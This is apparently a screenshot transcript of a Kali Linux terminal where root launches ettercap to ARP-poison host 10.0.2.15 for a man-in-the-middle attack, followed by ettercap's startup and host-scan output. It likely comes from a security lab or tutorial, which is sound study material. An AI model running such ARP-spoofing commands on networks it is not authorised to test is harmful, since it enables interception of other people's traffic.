 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ettercap -T -q -M arp:remote /10.0.2.15///
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:84:D8:D8
10.0.2.15/255.255.255.0
fe80::a00:27ff:fe84:d8d8/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is
not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...